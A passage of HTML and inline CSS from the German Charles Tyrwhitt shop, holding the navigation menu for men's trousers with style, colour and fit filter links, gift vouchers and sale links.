        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        STIL
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5129124928 {
        font-size: 16px;
        font-weight: 600;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5129124928 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5129124928 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5129124928 {
            font-size: 16px;
            font-weight: 600;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-5129124928 
       capitalize d-none mps-d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8652865674 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8652865674 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8652865674 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8652865674 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/hosen/chinos/"
       class="navigationLink-8652865674 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Chinos
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2691325722 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2691325722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2691325722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2691325722 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 20px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webFabric&amp;prefv1=linen"
       class="navigationLink-2691325722 
       hide capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        leinenhosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3483158336 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3483158336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3483158336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3483158336 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/freizeithosen/"
       class="navigationLink-3483158336 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        freizeithosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-1788489573 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-1788489573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-1788489573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-1788489573 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/absolute-elegant/"
       class="navigationLink-1788489573 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        elegante hosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7095398030 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7095398030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7095398030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7095398030 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenshorts/"
       class="navigationLink-7095398030 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Shorts
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6331948880 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6331948880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6331948880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6331948880 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herrenanzuege/einzeln/anzughosen/"
       class="navigationLink-6331948880 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        anzugshosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4170680643 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4170680643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4170680643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4170680643 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/mens-trousers/new-mens-pants/new/"
       class="navigationLink-4170680643 
       capitalize d-none mps-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        neue hosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8156540236 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8156540236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8156540236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8156540236 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-8156540236 
       hide capitalize mls-d-none 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        hosen sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-1151496535 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-1151496535 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-1151496535 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-1151496535 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-1151496535) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-1151496535 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Farbe
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8018669930 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8018669930 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8018669930 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8018669930 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-8018669930 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5165037706 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5165037706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5165037706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5165037706 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLUE"
       class="navigationLink-5165037706 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Blaue hosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2849287625 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2849287625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2849287625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2849287625 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=GREY"
       class="navigationLink-2849287625 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Graue Hosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3269134340 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3269134340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3269134340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3269134340 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=BLACK"
       class="navigationLink-3269134340 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Schwarze Hosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3682611894 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3682611894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3682611894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3682611894 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=webColour&amp;prefv1=NEUTRAL"
       class="navigationLink-3682611894 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Taupe Hosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5935303310 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5935303310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5935303310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5935303310 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-5935303310 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</div></div>
</div><div class="experience-component experience-layouts-detailsLayout">


<div class="experience-region experience-detailsHeader"><div class="experience-component experience-assets-navigationHeader">

<style>
    .navigationHeader-7365689808 {
        font-size: 16px;
        font-weight: 400;
    }

    @media only screen and (min-width: 768px) {
        .navigationHeader-7365689808 {
            font-size: 16px;
            font-weight: 400;
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationHeader-7365689808 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationHeader-7365689808 {
            font-size: 16px;
            font-weight: 500;
        }
    }

    @media (min-width: 1024px) and (hover: hover), (min-width: 1024px) and (-ms-high-contrast: active), (min-width: 1024px) and (-ms-high-contrast: none) {
        .experience-layouts-detailsLayout:has(.navigationHeader-7365689808) {
            grid-area: auto;
        }
    }
</style>


    <h3 
        class="navigationHeader-7365689808 mls-m-top-s sentence-case-mobile uppercase 
        font__primary 
        grey1 
        mps-grey1 
        mls-grey1 
        ls-grey1
        ">
        Passform
        

    </h3>




</div></div>
<div class="experience-region experience-detailsLinks"><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-3294682299 {
        font-size: 16px;
        font-weight: 600 ;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-3294682299 {
            font-size: 16px;
            font-weight: 600;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-3294682299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-3294682299 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/"
       class="navigationLink-3294682299 
       capitalize mls-d-none text-decoration-underline no-after 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Alle hosen anzeigen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8290260932 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8290260932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8290260932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8290260932 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Classic Fit"
       class="navigationLink-8290260932 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Classic Hosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-7862352924 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-7862352924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-7862352924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-7862352924 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 12px 0
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Slim Fit"
       class="navigationLink-7862352924 
       capitalize  
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Slim Hosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-8069116319 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-8069116319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-8069116319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-8069116319 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/herren-hosen/?prefn1=vfit&amp;prefv1=Extra Slim Fit"
       class="navigationLink-8069116319 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Extra Slim Hosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5233205407 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5233205407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5233205407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5233205407 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/uber-unsere-hosen.html"
       class="navigationLink-5233205407 
       capitalize 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Uber Unsere Hosen
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-5186154948 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-5186154948 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-5186154948 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-5186154948 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-5186154948 
       mls-m-top-s d-none mls-d-block uppercase 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Ausgewählt
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6747392876 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6747392876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6747392876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6747392876 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/geschenkideen/email"
       class="navigationLink-6747392876 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        Geschenkgutscheine
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-2995208286 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-2995208286 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-2995208286 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-2995208286 {
            font-size: 16px;
            font-weight: 500;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-2995208286 
       mls-m-top-s d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-grey1 
       ls-grey1
       ">
        SALE
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-6439608829 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-6439608829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-6439608829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-6439608829 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-6439608829 
       mls-m-top-m d-none mls-d-block 
       font__primary 
       grey1 
       mps-grey1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</div><div class="experience-component experience-assets-navigationLink">

<style>
    .navigationLink-4173660069 {
        font-size: 16px;
        font-weight: 400;
        margin: 0px 0px 0px 0px;
        padding: 0px 0px 0px 0px
    }

    @media only screen and (min-width: 768px) {
        .navigationLink-4173660069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0px 0px 0px 0px;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1024px) {
        .navigationLink-4173660069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }

    @media only screen and (min-width: 1366px) {
        .navigationLink-4173660069 {
            font-size: 16px;
            font-weight: 400;
            margin: 0 0 15px 0 !important;
            padding: 0px 0px 0px 0px
        }
    }
</style>






    <a href="https://www.charlestyrwhitt.com/de/sale/herren-hosen/"
       class="navigationLink-4173660069 
       capitalize hide 
       font__primary 
       red1 
       mps-red1 
       mls-red1 
       ls-red1
       ">
        Hosen Sale
    </a>



</div></div>
</div></div>
<div class="js-trending-mobile-carousel nav-touch-device"></div>
<div class="d-none nav-non-touch-device navigation__gallery"><div class="experience-component experience-layouts-2column1row">

<style>
    
        .experience-detailsRegion {
    flex-shrink: 0;
}

@media (max-width: 1025px) {
  .sentence-case-mobile {
    text-transform: none !important; /* disables uppercase/lowercase transforms */
  }
}
    

    .column-5059438327 {
        padding: 0 0 0 0;
        margin: 0 0 0 0;
    }

    .column1-5059438327, .column2-5059438327 {
        background-size: cover;
        background-position: center;
    }
    
    .column1-5059438327 {
        box-shadow: none;
        
    }
    
    .column2-5059438327 {
        box-shadow: none;
        
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
    
    .column1-5059438327 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column1-5059438327 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    .column2-5059438327 .d-flex.align-items-flex-center:has(img) > div {
        align-self: stretch;
    }

    .column2-5059438327 .d-flex.align-items-flex-center:has(img[data-loaded="true"]) > div {
        align-self: inherit;
    }
    
    /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */

    @media only screen and (min-width: 768px) {
        .column-5059438327 {
            padding: 0 0 0 0;
            margin: 0 0 0 0;
        }

        .column1-5059438327 {
            box-shadow: none;
            
        }
        
        .column2-5059438327 {
            box-shadow: none;
            
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE START */
        
        .column1-5059438327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column1-5059438327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        .column2-5059438327 .d-flex.mps-align-items-flex-center:has(img) > div {
            align-self: stretch;
        }

        .column2-5059438327 .d-flex.mps-align-items-flex-center:has(img[data-loaded="true"]) > div {
            align-self: inherit;
        }
        
        /* CLS SOLUTION FOR IMG RESERVED SPACE IN 'align-items-flex-center' CASE END */
    }

